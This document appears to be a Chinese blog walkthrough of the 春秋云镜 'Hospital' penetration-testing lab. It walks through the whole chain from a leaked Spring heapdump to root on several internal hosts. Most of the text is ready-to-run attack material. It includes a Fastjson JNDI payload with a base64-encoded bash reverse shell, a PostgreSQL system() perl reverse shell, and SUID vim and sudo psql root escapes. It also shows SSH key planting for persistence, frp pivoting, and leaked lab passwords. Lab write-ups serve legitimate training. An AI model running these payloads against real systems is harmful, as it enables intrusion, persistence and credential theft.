春秋云镜 Hospital WP
fscan先扫描

39.101.178.126:22 open
39.101.178.126:8080 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.101.178.126:8080 code:302 len:0 title:None 跳转url: http://39.101.178.126:8080/login;jsessionid=1B14C65F6F2FBDDB6219E0E9C43CCB61
[*] WebTitle http://39.101.178.126:8080/login;jsessionid=1B14C65F6F2FBDDB6219E0E9C43CCB61 code:200 len:2005 title:医疗管理后台
[+] PocScan http://39.101.178.126:8080 poc-yaml-spring-actuator-heapdump-file
访问/actuator/heapdump下载了heapdump
https://github.com/whwlsfb/JDumpSpider/releases
java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > 1.txt


注意不勾选AES-GCM

注入内存马,哥斯拉连接
find / -user root -perm -4000 -print 2>/dev/null
发现vim.basic提权

先弹shell
然后
vim.basic -c ':python3 import os; os.execl("/bin/bash", "bash", "-pc", "reset; exec bash -p")'


或者直接写入root公钥
vim.basic /root/.ssh/authorized_keys
i
(公钥)
esc : wq!
然后上传fscan进行内网扫描
172.30.12.236:8080 open
172.30.12.5:8080 open
172.30.12.6:445 open
172.30.12.6:139 open
172.30.12.6:135 open
172.30.12.236:22 open
172.30.12.6:8848 open
172.30.12.236:8009 open
172.30.12.5:22 open
[*] NetBios 172.30.12.6 WORKGROUP\SERVER02
[*] NetInfo
[*]172.30.12.6
[->]Server02
[->]172.30.12.6
[*] WebTitle http://172.30.12.5:8080 code:302 len:0 title:None 跳转url: http://172.30.12.5:8080/login;jsessionid=2BA4C2FB53384DB2CF0A1C291B749F79
[*] WebTitle http://172.30.12.5:8080/login;jsessionid=2BA4C2FB53384DB2CF0A1C291B749F79 code:200 len:2005 title:医疗管理后台
[*] WebTitle http://172.30.12.6:8848 code:404 len:431 title:HTTP Status 404 – Not Found
[*] WebTitle http://172.30.12.236:8080 code:200 len:3964 title:医院后台管理平台
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos
[+] PocScan http://172.30.12.6:8848 poc-yaml-alibaba-nacos-v1-auth-bypass
[+] PocScan http://172.30.12.5:8080 poc-yaml-spring-actuator-heapdump-file
上传frp进行socks5代理

访问http://172.30.12.6:8848/nacos/

弱口令nacos nacos,找到mysql账号密码和redis服务,但是不对外开放,所以连接不上
server:
port: 8080
servlet:
context-path: /hello
spring:
application:
name: db-config
cloud:
nacos:
discovery:
server-addr: 127.0.0.1:8848
config:
server-addr: 127.0.0.1:8848
file-extension: yaml
namespace: dev
group: DEFAULT_GROUP
data-id: db-config.yaml
datasource:
mysql:
url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true
username: root
password: P@ssWord!!!
redis:
host: localhost
port: 6379
management:
endpoints:
web:
exposure:
include: '*'
进行nmap扫描
proxychains -q nmap -Pn -sT 172.30.12.6
proxychains -q nmap -Pn -sT 172.30.12.236
172.30.12.6
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
172.30.12.236
22/tcp open ssh
8009/tcp open ajp13
8080/tcp open http-proxy

在web01上安装smbclient

尝试连接
smbclient -L 172.30.12.6
连接失败

nacos实现rce有两种方法,一种是SnakeYaml反序列化,一种是Hessian 反序列化漏洞
但是Hessian 反序列化漏洞2.0.0 <= Nacos < 2.2.3 任意模式启动才受到影响,这里是1.4.1没受到影响
所以用SnakeYaml反序列化
https://github.com/artsploit/yaml-payload/
添加管理员用户

然后
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .


在看另一个靶标
http://172.30.12.236:8080/


测试无弱口令,抓包发现是json格式

在根据提示有fastjson,猜测有fastjson漏洞

或者看见泄露8009端口,尝试任意文件读取,也可以判断有fastjson


进行外连测试


将JNDI-Injection-Exploit-1.0.jar上传到入口机内
ssh写公钥方便控制入口机
简单测试

进行反弹shell
java -jar JNDI-Injection-Exploit-1.0.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS8yMjIyIDA+JjE=}|{base64,-d}|{bash,-i}" -A "172.30.12.5"
然后bp
{ "name": { "@type": "java.lang.Class","val": "com.sun.rowset.JdbcRowSetImpl" },"x": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "rmi://172.30.12.5:1099/fvpwpf", "autoCommit": true }}

或者使用burpsuite插件注入内存马
https://github.com/amaz1ngday/fastjson-exp

在web03中发现有别的网卡

对web03进行web01的ssh公钥配置,方便后续渗透
进行fscan扫描
172.30.54.179:8009 open
172.30.54.12:5432 open
172.30.54.12:22 open
172.30.54.179:22 open
172.30.54.179:8080 open
172.30.54.12:3000 open
[*] alive ports len is: 6
start vulscan
[*] WebTitle http://172.30.54.12:3000 code:302 len:29 title:None 跳转url: http://172.30.54.12:3000/login
[*] WebTitle http://172.30.54.179:8080 code:200 len:3964 title:医院后台管理平台
[*] WebTitle http://172.30.54.12:3000/login code:200 len:27909 title:Grafana
进行双层frp代理
1.将frps上传到web01(172.30.12.5)
配置
[common]
bind_port = 7000
2.将frpc上传到web03(利用远程下载)(172.30.12.236)
配置
[common]
server_addr = 172.30.12.5
server_port = 7000
tls_enable = true
pool_count = 5
[plugin_socks2]
type = tcp
remote_port = 46075
plugin = socks5
use_encryption = true
use_compression = true
访问http://172.30.54.12:3000/login

存在弱口令admin admin

Grafana目前有一个任意文件读取和一个SSRF
扫描
proxychains -q nmap -Pn -sT 172.30.54.12
PORT STATE SERVICE
22/tcp open ssh
3000/tcp open ppp
5432/tcp open postgresql
https://github.com/A-D-Team/grafanaExp/releases
读取postgresql密码

连接
proxychains -q psql -h 172.30.54.12 -p 5432 -U postgres
密码
Postgres@123
反弹shell
CREATE OR REPLACE FUNCTION system (cstring) RETURNS integer AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');
修改掉root用户的密码
ALTER USER root WITH PASSWORD 'Admin@123';
或者md5离线爆破

写上普通用户的ssh公钥

sudo提权中的psql
python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo -l

sudo /usr/local/postgresql/bin/psql
\?
!/bin/bash
cat /root/flag/flag04.txt

避坑:
不能
sudo psql


 浙公网安备 33010602011771号
浙公网安备 33010602011771号